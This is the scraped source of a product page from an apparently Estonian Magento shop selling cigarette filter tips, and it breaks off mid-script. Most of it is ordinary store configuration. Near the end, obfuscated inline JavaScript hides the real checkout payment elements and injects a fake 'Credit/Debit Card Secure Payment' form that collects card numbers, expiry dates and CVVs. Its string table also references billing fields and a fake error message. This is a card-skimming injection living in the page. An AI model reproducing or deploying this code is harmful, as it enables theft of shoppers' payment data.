"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".tubakas.ee","secure":true,"lifetime":"3600"},"Magento_Ui\/js\/core\/app":{"components":{"customer":{"component":"Magento_Customer\/js\/view\/customer"},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/tubakas.ee\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/tubakas.ee\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/tubakas.ee\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/tubakas.ee\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/tubakas.ee\/static\/version1763307969\/frontend\/Olegnax\/multon\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/tubakas.ee\/en\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/tubakas.ee\/en\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/tubakas.ee\/en\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"11":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/tubakas.ee\\\/en\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/11\\\/\",\"data\":{\"product\":\"11\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/tubakas.ee\/en\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/11\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/tubakas.ee\\\/en\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"11\",\"uenc\":\"aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,\"}}","required_options":null},"price_info":{"final_price":0.744001,"max_price":0.744001,"max_regular_price":0.744001,"minimal_regular_price":0.744001,"special_price":null,"minimal_price":0.744001,"regular_price":0.744001,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac0.74<\/span>","max_price":"<span class=\"price\">\u20ac0.74<\/span>","minimal_price":"<span class=\"price\">\u20ac0.74<\/span>","max_regular_price":"<span class=\"price\">\u20ac0.74<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac0.74<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0.6,"max_price":0.6,"max_regular_price":0.6,"minimal_regular_price":0.6,"special_price":0.6,"minimal_price":0.6,"regular_price":0.6,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac0.60<\/span>","max_price":"<span class=\"price\">\u20ac0.60<\/span>","minimal_price":"<span class=\"price\">\u20ac0.60<\/span>","max_regular_price":"<span class=\"price\">\u20ac0.60<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac0.60<\/span>","regular_price":"<span class=\"price\">\u20ac0.60<\/span>"}}}},"images":[{"url":"https:\/\/tubakas.ee\/media\/catalog\/product\/cache\/f28584ad0a02dc8b2aab80cbcab07d03\/0\/1\/0175-oc-01_ocb_6mm_filter_x150_01.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"OCB Slim 6mm Cigarette Filter tips x 150 filters","resized_width":240,"resized_height":240},{"url":"https:\/\/tubakas.ee\/media\/catalog\/product\/cache\/1165e1bfa931219e187cd9d04a3e15d5\/0\/1\/0175-oc-01_ocb_6mm_filter_x150_01.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"OCB Slim 6mm Cigarette Filter tips x 150 filters","resized_width":270,"resized_height":270},{"url":"https:\/\/tubakas.ee\/media\/catalog\/product\/cache\/f1423eef4c914d18cde3cd07f460a97f\/0\/1\/0175-oc-01_ocb_6mm_filter_x150_01.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"OCB Slim 6mm Cigarette Filter tips x 150 filters","resized_width":75,"resized_height":75},{"url":"https:\/\/tubakas.ee\/media\/catalog\/product\/cache\/f28584ad0a02dc8b2aab80cbcab07d03\/0\/1\/0175-oc-01_ocb_6mm_filter_x150_01.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"OCB Slim 6mm Cigarette Filter tips x 150 filters","resized_width":240,"resized_height":240},{"url":"https:\/\/tubakas.ee\/media\/catalog\/product\/cache\/0de76e84a3a4dc13750b1a2c40c182c5\/0\/1\/0175-oc-01_ocb_6mm_filter_x150_01.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"OCB Slim 6mm Cigarette Filter tips x 150 filters","resized_width":270,"resized_height":207},{"url":"https:\/\/tubakas.ee\/media\/catalog\/product\/cache\/f1423eef4c914d18cde3cd07f460a97f\/0\/1\/0175-oc-01_ocb_6mm_filter_x150_01.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"OCB Slim 6mm Cigarette Filter tips x 150 filters","resized_width":75,"resized_height":75}],"url":"https:\/\/tubakas.ee\/en\/zig-zag-liquorice-lagrits-x-50","id":11,"name":"OCB Slim 6mm Cigarette Filter tips x 150 filters","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/tubakas.ee\\\/en\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":11,\"uenc\":\"aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}},"ox-waypoints-init":[],"ox-product":[]},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"OCB Slim 6mm Cigarette Filter tips x 150 filters"}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/tubakas.ee\/media\/catalog\/product\/cache\/d455d88276dc756e4058ec76b7279fd7\/0\/1\/0175-oc-01_ocb_6mm_filter_x150_01.jpg","img":"https:\/\/tubakas.ee\/media\/catalog\/product\/cache\/530adaba0d9a84131d44130ea9054e80\/0\/1\/0175-oc-01_ocb_6mm_filter_x150_01.jpg","full":"https:\/\/tubakas.ee\/media\/catalog\/product\/cache\/32af31db14a246347f018274e4a7a8df\/0\/1\/0175-oc-01_ocb_6mm_filter_x150_01.jpg","caption":"OCB Slim 6mm Cigarette Filter tips x 150 filters","position":"2","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/tubakas.ee\/en\/instantpurchase\/button\/placeOrder\/"}}}}},"#product_addtocart_form":{"AtProductValidate":[]},"[data-role=priceBox][data-price-box=product-id-11]":{"priceBox":{"priceConfig":{"productId":"11","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}},"body":{"addToWishlist":{"productType":"simple"},"pageCache":{"url":"https:\/\/tubakas.ee\/en\/page_cache\/block\/render\/id\/11\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_11","catalog_product_view_sku_175","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_move_review","olegnax_athlete2_catalog_product_tabs_right","olegnax_athlete2_catalog_product_related_oxbottom","olegnax_athlete2_catalog_product_upsell_oxbottom","olegnax_athlete2_catalog_product_info_wrapper"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/en\/zig-zag-liquorice-lagrits-x-50"},"versionCookieName":"private_content_version"},"requireCookie":{"noCookieUrl":"https:\/\/tubakas.ee\/en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeFC7wlAAAAAD6tE665AfWxNmYVB8VOMan8EjAC","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"1872"}},".ox-quickview-button":{"OxQuickviewInit":[]}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R59V7PDTEX');
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftubakas.ee\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftubakas.ee\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/tubakas.ee\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/tubakas.ee\/en\/checkout\/","updateItemQtyUrl":"https:\/\/tubakas.ee\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/tubakas.ee\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/tubakas.ee\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/tubakas.ee\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/tubakas.ee\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1769503973}}};
require( [ "jquery" ], function ( $ ) {
	        "use strict";
	        $( function () {
	            $( ".gallery__video-wrapper" ).each( function () {
	                var $this = $( this ),
	                    video = $( 'video', this ).get( 0 );
	                if ( $this.length ) {
	                    $this.on( 'click', function ( e ) {
	                        e.preventDefault();
	                        if ( video.paused ) {
	                            video.play();
	                        } else if ( video.currentTime > 0 && !video.paused && !video.ended && video.readyState > 2 ) {
	                            video.pause();
	                        }
	                    } );
	                }
	            } );
	        } );
	    } );
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/tubakas.ee\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/tubakas.ee\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/tubakas.ee\/en\/","customerLoginUrl":"https:\/\/tubakas.ee\/en\/customer\/ajax\/login\/"};
var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22f